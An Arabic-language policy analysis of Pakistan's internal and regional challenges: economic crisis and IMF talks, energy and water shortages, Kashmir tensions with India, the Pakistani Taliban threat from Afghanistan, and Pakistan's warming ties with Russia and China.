<p><strong>أولًا</strong><strong>&#8211;</strong><strong> التنمية الاقتصادية</strong></p>
<p>تمثِّل التنمية الاقتصادية والاجتماعية واحدةً من أهمِّ المعضلات التي تواجهها باكستان، وبالرغم من أن المؤشِّرات الاقتصادية الدولية تشير إلى تقدُّم باكستان في العديد من الجوانب، إلا أنها ما زالت تُعاني من ارتفاع مستويات الفقر وانخفاض مستويات التعليم والصحة والخدمات وخاصة في قطاع الطاقة والمياه، بالإضافة إلى أنها لم تستطع الحفاظ على معدَّل نموٍّ اقتصادي دائم طوال عقودها الستَّة. فقد كان للحربين الرئيسيَّتين مع الهند، وخسارة الجزء الشرقي من البلاد، وتجربة ذو الفقار علي بوتو مع السياسات الاشتراكية، آثارُها السلبية على الاقتصاد.</p>
<p>وفي حقبة ما بعد 11 سبتمبر ساعد تدفُّق المساعدات الاقتصادية الأجنبية، وإعادة جدولة الديون، وزيادة التحويلات المالية من الباكستانيِّين في الخارج، على تسجيل معدَّلات نموٍّ جيِّدة. لكن الوضع الأمني المتردِّي، والنقص المستمر في الطاقة، وانخفاض الاستثمارات الأجنبية ثبَّطت عزائم المستثمرين المحليِّين واضطرَّت باكستان للاستدانة من صندوق النقد والبنك الدوليين مرة أخرى، مما انعكس مجددًا في مزيد من الصعوبات للاقتصاد الباكستاني<a href="#_ftn6" name="_ftnref6"><sup>[6]</sup></a>.</p>
<p>لقد مرَّت تجربة التنمية في باكستان بعدَّة مراحل: المرحلة الأولى (1947-1958)، والمرحلة الثانية (1958-1971)، والمرحلة الثالثة (1972-1977)، والمرحلة الرابعة (1977-1988)، والمرحلة الخامسة (1988-2002)<a href="#_ftn7" name="_ftnref7"><sup>[7]</sup></a>، وقد واجهت تجربة التنمية في باكستان خلال هذه المراحل العديد من العقبات، مثل هيمنة الزراعة على النشاط الاقتصادي ونشوء طبقة من الإقطاعيِّين التي تسيطر على قطاع الزراعة ولا تسمح بأي قوانين للإصلاح الزراعي قد تغيِّر من مكانتها الاجتماعية والاقتصادية، والضغط السكاني المتزايد والذي أدَّى إلى عجز الدولة عن تقديم الخدمات المختلفة، وانتشار البطالة، التفاوت الاقتصادي، والفساد، وأزمة الديون والتي أدَّت إلى الاعتماد على الخارج في تمويل عملية التنمية، وفقدان القدرة على اتخاذ القرار السياسي المستقل، والإنفاق العسكري وهيمنة المؤسَّسة العسكرية على المؤسَّسات الأخرى وخاصة في ظلِّ التهديد الهندي<a href="#_ftn8" name="_ftnref8"><sup>[8]</sup></a>.</p>
<p>لا يختلف الوضع الاقتصادي اليوم كثيرًا في باكستان، ويمكن القول إن الاقتصاد الباكستاني يواجه التحديات ذاتها، حيث يشير مؤشِّر أهداف التنمية المستدامة الأخير (SDG) لعام 2021 إلى عدَّة نقاط هامَّة بخصوص التنمية الاقتصادية والاجتماعية، فيقدَّر عدد سكان باكستان بأكثر من 220 مليون نسمة في عام 2021، ومعدل نمو يبلغ 1.95% سنويا. ولا يزال النمو السكاني أحد أكبر التحديات التي تواجه التنمية في باكستان، حيث تقل أعمار 60% من سكَّانها عن 25 عامًا، ويبلغ معدَّل الخصوبة 3.5 مولود لكل امرأة. وهذا يعني أن توفير التعليم والصحة والتوظيف لمجموعة كبيرة ومتنامية من الشباب سيظلُّ مشكلة في المستقبل القريب. أما في قطاع التعليم، فلا تزال معدلات الإلمام بالقراءة والكتابة سيئة عند 59% من السكَّان، أيضًا جودة التعليم والتوظيف لخريجي المدارس منخفضة للغاية، ولا يتمتع الشباب المتنامي بفرص الوصول إلى التعليم الجيد<a href="#_ftn9" name="_ftnref9"><sup>[9]</sup></a>. وتواجه باكستان أيضًا أزمة طاقة، وهي ليست مشكلة حديثة، فقد عانت مختلف القطاعات الصناعية والمستهلكين في المنازل من نقص الطاقة وانقطاع التيار الكهربائي لسنوات.</p>
<p>وعلى الرغم من نموِّ متوسِّط الدخول، إلا أن معدَّلات التضخم ترتفع حيث وصل إلى 6%، مما يرفع تكلفة السلع الأساسية. بينما وصلت البطالة إلى 16% بين الطبقة المتوسطة المتعلِّمة. وطبقًا لبرنامج الغذاء العالمي يُعاني أكثر من 21% من السكَّان من سوء التغذية. بينما يُعاني 44% من الأطفال دون سنِّ الخامسة من توقُّف النمو. ويواجه 37% من السكَّان انعدام الأمن الغذائي، على الرغم من أن باكستان منتِج رئيسي للقمح والأرز. إلى جانب هذه التحديات، تُعاني باكستان من نقص كبير في المياه، فتحتلُّ المرتبة 14 من بين 150 دولة معرَّضة بشدَّة لخطر أزمة المياه. وتشير منظمة Water Aid إلى أن 17 مليون شخص في باكستان يفتقرون إلى المياه النظيفة بالقرب من منازلهم، وأن 70 مليونًا يفتقرون إلى صرف صحي لائق، ومعظمهم في المجتمعات الريفية<a href="#_ftn10" name="_ftnref10"><sup>[10]</sup></a>.</p>
<p>وعلى صعيد آخر تواجه باكستان حاليا العديد من المشكلات الهيكلية التي تُعيق عملية التنمية الاقتصادية؛ ومنها:</p>
<p>أولا- أزمة إدارة الموارد: ويعتبر سوء الإدارة وغياب الحوكمة الرشيدة من الأسباب العميقة لمعظم مشاكل باكستان الاقتصادية. فعلى الرغم من تمتُّع باكستان بوفْرة الموارد الطبيعية والمصادر البشرية؛ حيث يوجد فيها خامس أكبر احتياطي ذهب في العالم وثاني أكبر احتياطي من الملح وسادس أكبر احتياطي من الفحم، لكنها لم تستطع استغلال هذه الموارد لمصلحتها الاقتصادية، بل هناك مخاوف من أن تؤدِّي هذه الاكتشافات إلى حرب أهلية في ولاية بلوشستان بسبب سيطرة زعماء القبائل المحليِّين على الأرض هناك، كما أن الحكومات الباكستانية المتعاقبة لم تستطع التخطيط والتنفيذ لبرامج مناسبة تمكِّنها من الاستفادة من الموارد البشرية المتمثِّلة بفئة &#8220;الشباب&#8221; الأكثر حيويَّة في المجتمع<a href="#_ftn11" name="_ftnref11"><sup>[11]</sup></a>.</p>
<p>ثانيًا- الحرب على الإرهاب: تضرَّرت باكستان اقتصاديًّا من الحرب على الإرهاب، حيث أثَّرت الحرب على تدفُّق الاستثمارات المحلية والأجنبية وجعلت منها بيئة غير آمنة وغير جاذبة للاستثمار، فقد تراجع الاستثمار الأجنبي المباشر في باكستان بنسبة 45% في 2009-2010، بالمقارنة مع المؤشِّرات التي كانت قبل الحرب التي شنَّتها الولايات المتحدة الأمريكية على أفغانستان، ولم يستطع &#8220;صندوق دعم التحالف&#8221; (CSF) بقيادة واشنطن تعويض الخسائر التي تحمَّلتها باكستان منذ بداية الحرب في 2001، حيث وصلت تعويضات الصندوق إلى حوالي 13 مليار دولار، في حين زادت الخسائر عن 106 مليارات دولار. ومن جانب آخر، تقدَّر الخسائر الناتجة عن الهجمات الإرهابية خلال 2013-2014 و2014-2015 فقط بحوالي 11.6 مليار دولار<a href="#_ftn12" name="_ftnref12"><sup>[12]</sup></a>. بعبارة أخرى، إن الحرب على الإرهاب لم تقتصر على التأثير على موارد الميزانية فحسْب، بل كان على باكستان تخصيص المزيد من الموارد للأغراض الأمنية، فضلًا عن أنها أثَّرت سلبًا على قطاع السياحة بصفة خاصة<a href="#_ftn13" name="_ftnref13"><sup>[13]</sup></a>.</p>
<p>ثالثًا- أزمة الطاقة: تسبَّب إهمال الحكومات الباكستانية المتعاقبة في قطاع الطاقة بأزمات أصبحت بدورها عقبة كبرى أمام النمو الاقتصادي، وتتطلَّع إسلام أباد اليوم إلى تطوير تجارة الطاقة مع دول آسيا الوسطى وغيرها من دول الجوار، ومن المتوقَّع أن يربط خطُّ أنابيب الطاقة العابر من آسيا الجنوبية إلى آسيا الوسطى باكستان بكلٍّ من أفغانستان وطاجيكستان وقرغيزيا. وتتطلَّب تجارة الطاقة عبر الحدود رفع كفاءة قطاع الطاقة المحلي، وتتطلَّب عدَّة خطوات، أهمها: زيادة الاستثمار في تطوير نظم توزيع الطاقة، وتحسين إدارة الموارد من المستهلكين، وتوفير حزمة متنوِّعة من أنواع الطاقة القابلة للاستخدام في البلاد<a href="#_ftn14" name="_ftnref14"><sup>[14]</sup></a>.</p>
<p>رابعًا- الاتفاقات التجارية غير الفعالة: أدَّى تعثُّر نظام الحوكمة الرشيدة في الاتفاقيات التجارية، وخاصة إهمال حماية المصالح الوطنية، إلى حدوث تحيُّزات مخلَّة في العلاقات الاقتصادية أثَّرت على النمو الاقتصادي الباكستاني بالسلب. وعلى الرغم من عضوية باكستان في &#8220;منظمة التعاون الاقتصادي-إيكوتا&#8221; (ECOTA)، و&#8221;منطقة التجارة الحرة لجنوب آسيا&#8221; (SAFTA)، لم تفلح باكستان في ممارسة تجارة كبيرة مع شركائها الإقليميِّين؛ حيث لا يزيد نصيب باكستان من التجارة الإقليمية عن 5%، مقارنة بحوالي 40% بالنسبة للتجارة البينية للدول الأخرى الأعضاء في هاتين المنظمَّتين<a href="#_ftn15" name="_ftnref15"><sup>[15]</sup></a>.</p>
<p>بالإضافة إلى تلك التحديات البنيوية، تواجه الحكومة في باكستان عددًا من التحديات مثل: النقص الحاد في احتياطيات النقد الأجنبي، حيث تعاني باكستان في الوقت الحالي من نقص حاد في احتياطيات النقد الأجنبي، وهو أكبر انخفاض منذ عام 2019، حيث وصل احتياطي النقد الأجنبي إلى 16.4 مليار دولار أميركي، بسبب زيادة عجز الحساب الجاري والعجز التجاري، وارتفاع مدفوعات الديون الخارجية.</p>
<p>التفاوض مع صندوق النقد الدولي: تتفاوض الحكومة مع صندوق النقد الدولي للحصول على قرض عاجل بقيمة مليار دولار، حيث بدأت المفاوضات بين الطرفين الأربعاء 25 مايو الماضي ومستمرة حتى الان. ويضع صندوق النقد الدولي شروطا صعبة من وجهة نظر الحكومة الباكستانية، حيث يتوجب على الحكومة إجراء إصلاحات اقتصادية من ضمنها رفع الدعم عن بعض العناصر الرئيسية مثل البترول، وهذا ما يزيد من المخاوف لدى المواطنين، بالرغم من تعهُّد رئيس الوزراء بعدم رفع الأسعار<a href="#_ftn16" name="_ftnref16"><sup>[16]</sup></a>.</p>
<p>حكومة على وشك الإفلاس: لا تزال حكومة شهباز شريف تحافظ على عدم رفع الأسعار على المواد الأساسية خوفًا من زيادة استياء المواطنين الذين كانوا ينتقدون ارتفاع الأسعار خلال حكم عمران خان. لكن الوضع الحالي للاقتصاد ومستوى انهيار العملة المحلية يجعلان من الصعب على الحكومة الإبقاء على الأسعار القديمة. كما أن أسعار البترول ترتفع عالميًّا، وفي حال لم يتم رفع الأسعار فإن الحكومة سوف تضطر إلى أن تتحمَّل فارق الأسعار. وقد تمَّ الإعلان عن إمكانية كبيرة لرفع أسعار البترول والمحروقات، لكن الحكومة تراجعت عن ذلك، في وقت تشهد فيه البلاد انقطاعات متكرِّرة للتيار الكهربائي وسط ارتفاع درجات الحرارة، مما يزيد من المعاناة والاستياء لدى المواطنين<a href="#_ftn17" name="_ftnref17"><sup>[17]</sup></a>، كما تواجه الدولة مشاكل ندرة المياه،كما سبق الذكر، بالإضافة إلى عدم الاهتمام بمشاريع التنمية المستدامة، وارتفاع معدلات البطالة، وزيادة الدين العام، والتوزيع غير المتكافئ للثروة<a href="#_ftn18" name="_ftnref18"><sup>[18]</sup></a>.</p>
<p>بالإضافة إلى معضلة التنمية الاقتصادية، تواجه باكستان نطاقًا واسعًا من التحديات الداخلية يشمل التحديات الأمنية، وأمن المنشآت النووية، والتحديات السياسية والحكومية<a href="#_ftn19" name="_ftnref19"><sup>[19]</sup></a>، فالتحديات التي تواجه الأمن الداخلي في باكستان حاليًّا هي الأكثر تهديدًا لأسس الدولة وأركان وجودها، فلقد أدَّتْ سيطرةُ طالبان على أفغانستان بعد خروج الولايات المتحدة إلى تعقيد الوضع الأمني في باكستان، إذ تخشى باكستان من حركة طالبان الباكستانية وكذلك الانفصاليِّين في إقليم بلوشستان الباكستاني والحركات المسلَّحة الأخرى الذين يقومون بشنِّ هجمات على باكستان<a href="#_ftn20" name="_ftnref20"><sup>[20]</sup></a>، وقد نتج عن ذلك زيادة كبيرة في عدد وشدَّة الحوادث الإرهابية في باكستان بأعداد كبيرة من القتلى، وعطَّلت إلى حدٍّ كبير الحياة اليومية، لا سيما في أجزاء من إسلام أباد، وعلى نحو أشد في المناطق القبلية على الحدود مع أفغانستان<a href="#_ftn21" name="_ftnref21"><sup>[21]</sup></a>.</p>
<p><strong>ثانيًا- التحديات الإقليمية</strong></p>
<ul>
<li><strong>الهند:</strong></li>
</ul>
<p>شهدت العلاقة بين باكستان والهند توترًا متزايدًا في الفترة الأخيرة مع تزايد التصعيد من الجانب الهندي سواء فيما يتعلَّق بقضية كشمير أو فيما يتعلَّق بقضية الإرهاب، وهو الأمر الذي يفسِّره البعض على أنه انعكاس لتوجُّهات الحكومة الهندية القومية برئاسة ناريندرا مودي منذ عام 2014<a href="#_ftn22" name="_ftnref22"><sup>[22]</sup></a>، وتمثِّل قضية كشمير قضية أساسية في العلاقة بين البلدين<a href="#_ftn23" name="_ftnref23"><sup>[23]</sup></a>، وقد تجدَّد الصراع في أغسطس 2019 عقب قيام الهند بإلغاء الحكم الذاتي لإقليم كشمير الذي يقع في الهند، في المقابل اعتبرت باكستان قرار الهند خطوة &#8220;غير شرعية&#8221;، مؤكدة أن المنطقة، التي تشهد تمردًا انفصاليًّا وتطالب إسلام أباد بالسيادة عليها، معترف بها دوليًّا كأرضٍ متنازعٍ عليها، كما أعلنت باكستان أنها ستلجأ لمحكمة العدل الدولية<a href="#_ftn24" name="_ftnref24"><sup>[24]</sup></a>.</p>
<p>دشَّن قرار الهند مرحلة جديدة من الصراع الهندي الباكستاني وأضاف مسارات جديدة من التعقيدات السياسية في شبه القارة الهندية<a href="#_ftn25" name="_ftnref25"><sup>[25]</sup></a>، وزاد التوتُّر بين البلدين، إذ خفضت باكستان الروابط الدبلوماسية وأغلقت مجالها الجوي وعلَّقت العلاقات التجارية مع الهند، وقد تمَّ تسجيل أكثر من 4600 حالة لانتهاك وقف إطلاق النار في عام 2020 وحده بين الدولتين، من جهتها تحاول الهند تغيير التركيبة الديموغرافية وهوية المنطقة ذات الأغلبية المسلمة، فقد أدخل رئيس الوزراء الهندي ناريندرا مودي تعديلات على قوانين الإقامة في كشمير الهندية لأول مرة منذ عام 1947، في مسْعى للقضاء على أي محاولة لتحدِّي مسألة تبعية المنطقة -المتنازع عليها- للهند<a href="#_ftn26" name="_ftnref26"><sup>[26]</sup></a>.</p>
<p>ومع وصول حكومة شهباز شريف إلى السلطة في إبريل الماضي خلفًا لعمران خان، يتوقَّع المحلِّلون أن العلاقات بين البلدين قد تشهد تحسُّنًا وقد تشهد أزمة إقليم كشمير تسوية من جانب البلدين ونقطة انطلاق جيدة للهند لاستئناف الحوار. وذلك بسبب الخلفية السياسية والعائلية لشهباز شريف التي تشجِّع التعاون مع الهند، وبسبب الصعوبات الاقتصادية التي تواجهها باكستان وأيضًا التطوُّرات الإقليمية والعالمية الراهنة التي قد تدفع البلدين إلى التعاون والسعي لتحقيق التنمية الاقتصادية<a href="#_ftn27" name="_ftnref27"><sup>[27]</sup></a>.</p>
<p>أما فيما يخصُّ قضية العمليات العنيفة تجاه الهند، كان لنمط التفاعل الصراعي بين الهند وباكستان دورٌ في ظهور وتمدُّد الجماعات العنيفة التي تستهدف الهند، وقامت بتنفيذ العديد من العمليات الإرهابية سواء في كشمير أو داخل الهند، ويمكن تصنيف هذه الجماعات والتنظيمات إلى فئتين: الأولى هي تلك التنظيمات والجماعات التي تتَّخذ من باكستان قاعدةً لها وتتكوَّن بالأساس من عناصر باكستانية وتعدُّ جماعتا &#8220;جيش محمد&#8221; و&#8221;لشكر طيبة&#8221; أبرز هذه المنظمات، أما الفئة الثانية فهي تلك التي تتَّخذ من باكستان قاعدة لها ولكنها تتكوَّن من عناصر كشميرية بالأساس ومن أبرزها حزب المجاهدين. وقد قامت السياسة الهندية تجاه هذه القضية منذ انتهاء الحرب الباردة على الإدانة الكاملة للإرهاب والدعم غير المحدود لمكافحته عليه، والمطالبة بتوقيع معاهدة شاملة للتصدِّي له، والدعم الكامل للولايات المتحدة في حربها في أفغانستان بغرض تحقيق مكاسب سياسية في أفغانستان التي تُعَدُّ عمقًا استراتيجيًّا لباكستان، وإضعاف موقف باكستان المرتبط بدعم الجماعات الإسلامية المتشدِّدة، ومحاولة إبعاد باكستان عن الحملة الأمريكية، في المقابل نَفَتْ باكستان أيَّ صلة لها بهذه الجماعات وندَّدت باتهامات الهند لها<a href="#_ftn28" name="_ftnref28"><sup>[28]</sup></a>.</p>
<p>من ناحية أخرى، عملت الهند على تكوين شبكة من الحلفاء الإقليميِّين والدوليِّين كجزءٍ من الاستراتيجية المتَّبعة لعزل باكستان دوليًّا، حيث عملت الهند على تعزيز تعاونها مع الولايات المتحدة الأمريكية في مجال مكافحة الإرهاب العابر للحدود، وهو ما ظهر من خلال توقيع الاتفاق الثنائي بين الرئيس الأمريكي باراك أوباما ورئيس الحكومة الهندي مودي في يونيو عام 2016، حيث نصَّ هذا الاتفاق على تعزيز الجهود المشتركة لمكافحة التهديدات الإرهابية من الجماعات المتطرِّفة مثل القاعدة، وداعش، وجيش محمد، ولشكر طيبة، ومطالبة باكستان بتقديم المسؤولين عن هجمات مومباي عام 2008<a href="#_ftn29" name="_ftnref29"><sup>[29]</sup></a>إلى العدالة، كذلك فقد عملت الهند على تعزيز التعاون مع دول الخليج العربي وخاصة المملكة العربية السعودية والإمارات العربية المتحدة؛ فقد استغلَّت الهند فرصة التوتُّر في العلاقة بين باكستان ودول الخليج العربي بعد رفض باكستان إرسال قوات للمشاركة في التحالف الذي تقوده السعودية في اليمن لتعزيز التعاون الأمني مع شركائها في منطقة الخليج وخاصة في مجال مكافحة الإرهاب، ويُعَدُّ هذا التعاون الهندي &#8211; الخليجي في مجال مكافحة الإرهاب استمرارًا للسياسات المتَّبعة من قبل الحكومات الهندية السابقة<a href="#_ftn30" name="_ftnref30"><sup>[30]</sup></a>.</p>
<p>تشهد كشمير منذ سيطرة طالبان على كابول تصعيدًا في التوتُّر مع تنفيذ المتمرِّدين هجمات وقيام قوات الأمن بعمليات ضدَّ مخابئ المتمرِّدين وعمليات تسلُّل عبر خطِّ وقف إطلاق النار بين الهند وباكستان. ولم تنسب نيودلهي صراحةً مسؤولية تلك التصعيدات لسيطرة طالبان على أفغانستان، واتَّهمت باكستان بتحريك مجموعتي &#8220;لشكر طيبة&#8221; و&#8221;جيش محمد&#8221; المتمركزتين على أراضيها واللتين تُنسب إليهما العديد من الهجمات في كشمير، وهي اتهامات تنفيها باكستان، واكتفت الهند بتكثيف دورياتها في محيط الشطْر الباكستاني من كشمير وعزَّزت بعض المخيمات العسكرية<a href="#_ftn31" name="_ftnref31"><sup>[31]</sup></a>.</p>
<ul>
<li><strong>أفغانستان:</strong></li>
</ul>
<p>تُعَدُّ أفغانستانُ الجارَ الأكثر أهمية لباكستان نظرًا للتداخل العميق بين البلدين عرقيًّا وجغرافيًّا؛ فقد هيْمن مبدأُ &#8220;العمق الاستراتيجي&#8221; على العقلية الباكستانية إزاء أفغانستان في تسعينيات القرن الماضي حين كان الطموح لدى العسكريِّين الباكستانيِّين -المدفوع بمشاركة المجاهدين الأفغان انتصارهم العسكري- يكمن بتأمين أفغانستان الصديقة والموالية لهم لتكون في مواجهة الهند، وعمقًا لهم للوصول إلى أسواق دول آسيا الوسطى<a href="#_ftn32" name="_ftnref32"><sup>[32]</sup></a>.</p>
<p>يرجع تاريخ التوتُّرات في علاقات أفغانستان وباكستان إلى فترة تأسيس باكستان، ويمكن القول إن هناك ثلاث قضايا أساسية تحكم العلاقة بين باكستان وأفغانستان، في البداية كانت مسألة الحدود، نتيجة مطالبة أفغانستان ببعض الأراضي التي زعمت أنه تمَّ التنازل عنها تحت ضغوط استعمارية ورفض خط &#8220;ديورند&#8221; الحدودي، ودعم المطالبة بإنشاء منطقة بشتونستان<a href="#_ftn33" name="_ftnref33"><sup>[33]</sup></a>. ثانيًا، قضية اللاجئين الأفغان، ففي عام 1978 مع وصول النظام الشيوعي إلى الحكم شعرت باكستان بالخطر خاصة مع زيادة تدفُّق المهاجرين الأفغان وأيضًا مع ازدياد الوجود السوفيتي في أفغانستان. وثالثًا، ملف الإرهاب<a href="#_ftn34" name="_ftnref34"><sup>[34]</sup></a>.</p>
<p>في أعقاب استيلاء طالبان على أفغانستان في أغسطس 2021، كثَّفت حركة طالبان الباكستانية من هجماتها ضدَّ باكستان بشكل كبير<a href="#_ftn35" name="_ftnref35"><sup>[35]</sup></a>. تجدر الإشارة إلى أن حركة طالبان الباكستانية هي تكتُّلٌ من الجماعات الجهادية المناهضة لباكستان التي تنْشط داخل أفغانستان وخارجها، وعلى النقيض من التصوُّرات بأن الانسحاب الأمريكي وعودة طالبان إلى السلطة في أفغانستان يشكِّلان انتصارًا استراتيجيًّا لباكستان، فإن أفغانستان ما بعد الولايات المتحدة تتحوَّل إلى تحدٍّ أمنيٍّ أكبر لإسلام أباد نظرًا لدعمها لطالبان باكستان ولجماعة خراسان داعش ولعدَّة حركات مسلحة أخرى، حيث يسير المجتمع الباكستاني مرة أخرى نحو السقوط في قبضة موجة إرهاب جديدة، تتضمَّن شنَّ هجمات انتحارية على أماكن دينية وإراقة دماء مئات القتلى<a href="#_ftn36" name="_ftnref36"><sup>[36]</sup></a>.</p>
<p>وفي ظلِّ نظام طالبان، تتمتَّع حركة طالبان الباكستانية بقدرٍ أكبر من الحرية العملياتية للتخطيط للهجمات ضد باكستان وتنفيذها. وعلى الأرجح، تستخدم حركة طالبان باكستان الأسلحة التي تركتْها القوات الأمريكية في أفغانستان، وقد أتاح توقُّف ضربات الطائرات بدون طيار الأمريكية بزيادة القوة التنظيمية لحركة طالبان باكستان<a href="#_ftn37" name="_ftnref37"><sup>[37]</sup></a>.</p>
<p>الخلاصة: تشكِّل حركة طالبان باكستان تهديدًا طويل الأمد للأمن الداخلي الباكستاني من مخابئها الأفغانية، وقد استعادت الحركة القدرة على تنفيذ هجمات بارزة في باكستان، وسيتعيَّن على باكستان أن تعيد تقييم سياستها الأفغانية الحالية، إذا كانت تريد حلًّا فعَّالًا للمشكلات الإرهابية التي تواجهها<a href="#_ftn38" name="_ftnref38"><sup>[38]</sup></a>.</p>
<p><strong>ج) التقارب الروسي الصيني:</strong></p>
<p>شهدت العلاقات الروسية &#8211; الصينية تقدُّمًا ملحوظًا في العقدين الماضييْن، وباتت مواقف الدولتين أكثر تقاربًا في ملفات عديدة، وقد ازداد التعاون الاقتصادي بينهما، سواء كان على المستوى الثنائي أو في الأطر الإقليمية والدولية، إضافة إلى المناورات العسكرية المشتركة، والزيارات المتبادلة بين قادة البلدين، ومشروعات الصناعات العسكرية بينهما، وعقد الغاز الذي وقَّعه زعيما البلدين في بكين عام 2015<a href="#_ftn39" name="_ftnref39"><sup>[39]</sup></a>، وقد وسَّعت روسيا علاقتها بالصين، بعد ضمِّ القرم عام 2014 وما تبعه من عقوبات غربية، في مجالي الطاقة والسلاح. حيث وافقت على بيع أنظمة الصواريخ المضادَّة للطائرات للجيش الصيني. أما في مجال الطاقة، فقد جرى توقيع اتفاقية تقضي بتوريد 38 مليار طن سنويًّا من الغاز الروسي لمدة 30 عامًا. من جهة أخرى، أجرى البلدان مناورات بحرية عسكرية عديدة<a href="#_ftn40" name="_ftnref40"><sup>[40]</sup></a>،  وهكذا، يمكن القول إن العلاقات الروسية &#8211; الصينية ستستمرُّ في توجُّهاتها القائمة، طالما استمرَّت المصالح المشتركة والإرادة السياسية لدى قيادة البلدين، بما يمكنهما من احتواء خلافاتهما والتحديات التي ستواجههما<a href="#_ftn41" name="_ftnref41"><sup>[41]</sup></a>.</p>
<p>أدَّى التقارُب بين روسيا والصين على المستوى الدولي والإقليمي إلى تقارب الدولتين من باكستان، ومحاولة نسْج علاقات قوية ومحاولة ضمِّها للحلف الروسي الصيني في مواجهة القطبية الأحادية والهيمنة الأمريكية التي تسيطر على النظام الدولي، وقد استجابت باكستان لهذا التقارب نظرًا لتوتُّر العلاقات بين الولايات المتحدة وباكستان بعد عودة طالبان للسلطة في أفغانستان.</p>
<p>لقد شهدت التحالفات الباكستانية تغيُّرًا ملحوظًا وخاصة بعد وصول طالبان للسلطة في أفغانستان، فقد شهدت علاقاتها مع الولايات المتحدة الأمريكية تراجعًا، حيث إن الأخيرة تسعى لتحميل باكستان مسؤولية عودة طالبان، في حين ترفض باكستان هذا الاتهام، نتيجة لذلك انخفضت المساعدات الاقتصادية والدعم المالي والأمني الذي طالما قدَّمته الولايات المتحدة لباكستان قبل وأثناء الحرب على أفغانستان. وتمَّ إدراج باكستان في اللائحة الرمادية لمجموعة العمل المالي التي تُعنى بمكافحة جرائم غسل الأموال والتهرُّب الضريبي في العالم، وكانت باكستان قد أبْدت دهشتها من قرار مجموعة العمل المالي بالإبقاء عليها في قائمتها الرمادية إذ قالت إنها امتثلت لمعظم بنود خطة العمل<a href="#_ftn42" name="_ftnref42"><sup>[42]</sup></a>.</p>
<p>من جهة روسيا، فإنها تعمل على زيادة الجهود الدبلوماسية لإحياء علاقاتها في آسيا في ظلِّ تراجع صلاتها مع الغرب، والتوتُّرات المتزايدة مع الولايات المتحدة، خاصة أن الأخيرة تعمل على تكثيف وجودها في منطقة المحيطين الهندي والهادئ بتحالفات مع كلٍّ من الهند، وأستراليا، واليابان، بالإضافة إلى أن الانسحاب الأمريكي من أفغانستان، وانهيار الحكومة، وتسلُّم طالبان الحكم أدَّى إلى احتمالات تصاعد موجات العنف في الإقليم؛ ما دفع موسكو إلى التفكير في تعزيز علاقاتها مع باكستان، بالرغم من أن العلاقة بين البلدين شهدت تاريخًا من انعدام الثقة<a href="#_ftn43" name="_ftnref43"><sup>[43]</sup></a>.</p>
<p>الآن، يتغيَّر المشهد الروسي &#8211; الباكستاني، على الرغم من حفاظ روسيا تاريخيًّا على علاقاتها مع الهند، وذلك منذ أن وقَّعت الدولتان على معاهدة السلام والصداقة والتعاون عام 1971، لكن في ظلِّ العلاقات الاستراتيجية بين الولايات المتحدة والهند، بدأت روسيا تفقد تدريجيًّا صفقات مربحة للشركات الأمريكية، لتصبح الولايات المتحدة أكبر شريك دفاعي للهند من حيث مبيعات الأسلحة. وبينما استعادت روسيا عام 2015 لقبها كأكبر مصدِّر أسلحة إلى الهند بعدَّة صفقات، بقيت تداعيات العلاقات الاستراتيجية بين نيودلهي وواشنطن ملحوظة على موسكو. وفي السياق نفسه، وبالرغم من التحالف التاريخي بين الولايات المتحدة وباكستان، ودورهما المتناغم حتى وقت قريب في أفغانستان، فإن واشنطن في ظلِّ قربها من نيودلهي -العدو التاريخي لإسلام أباد- زادت من حدَّة نقدها للأخيرة، وبلغت حدَّ اتهام الرئيس الأمريكي السابق دونالد ترمب القادة الباكستانيين بالكذب والخداع، وهذه العوامل دفعت موسكو وإسلام أباد إلى تقارب سريع<a href="#_ftn44" name="_ftnref44"><sup>[44]</sup></a>.</p>
<p>توتَّرت العلاقات الباكستانية &#8211; الأمريكية خلال فترة حكم الرئيس الأمريكي دونالد ترمب، بين عامي 2017 و2021، وأُقصي العسكريُّون الباكستانيُّون من برنامج التعليم العسكري الأمريكي؛ ما دفع إسلام أباد إلى توقيع اتفاقية تدريب أمني مع موسكو لتدريب ضباطها في المؤسسات العسكرية الروسية لأول مرة في تاريخ البلدين. وشهد عام 2018 تشكيل لجنة عسكرية مشتركة بين البلدين بعدما زار الجنرال الباكستاني قمر جاويد باجوا موسكو، ليتبعها تكثيف في الاتصالات الدبلوماسية تتوِّجها زيارةٌ لوزير الخارجية الروسي سيرجي لافروف إلى إسلام أباد عام 2021، ليلتقي نظيره الباكستاني شاه محمود قريشي، وهي الزيارة الأولى لمسؤول روسي رفيع المستوى منذ ما يقرب من عقد من الزمان<a href="#_ftn45" name="_ftnref45"><sup>[45]</sup></a>.</p>
<p>بالإضافة إلى ذلك، فإن الرغبة المشتركة في ضبط سلوك طالبان أفغانستان، واحتواء تبعات الانسحاب الأمريكي من البلاد، تجمع موسكو وإسلام أباد؛ حيث خدم كلٌّ من الطرفين الآخر؛ فقد دافعت باكستان عن دور روسي في المحاورات مع طالبان حتى قبل انهيار السلطات داخل أفغانستان، ورفضت موسكو الجهود الأمريكية لاحتواء النُّفوذ الباكستاني في أفغانستان من خلال تكثيف التواصل الدبلوماسي مع إسلام أباد<a href="#_ftn46" name="_ftnref46"><sup>[46]</sup></a>.</p>
<p>بالنسبة للصين، رغم أن العلاقات بين الصين وباكستان كانت دائمًا ودِّية، فقد انحصر التعاون بين البلدين سابقًا في غالبه في المستوى السياسي والعسكري، ولم تمتدَّ العلاقات إلى التبادل الاجتماعي والاقتصادي والثقافي الشامل كما هي عليه اليوم. فهذه المرحلة الجديدة من العلاقات بدأت في مايو 2013 مع زيارة رئيس مجلس الدولة الصيني، لي كه تشيانغ، إلى باكستان، والتي اقترح فيها رسميًّا فكرة &#8220;الممر الاقتصادي الصيني-الباكستاني&#8221;. ثم تبادل بعد ذلك القادة والمسؤولون من كلا البلدين، وبصرف النظر عن مشاريع البنية التحتية والطاقة، فقد شملت هذه المرحلة الجديدة من العلاقات بين البلدين أيضًا المجالات الاجتماعية والاقتصادية والتكنولوجية، وحتى التعاون الثقافي<a href="#_ftn47" name="_ftnref47"><sup>[47]</sup></a>.</p>
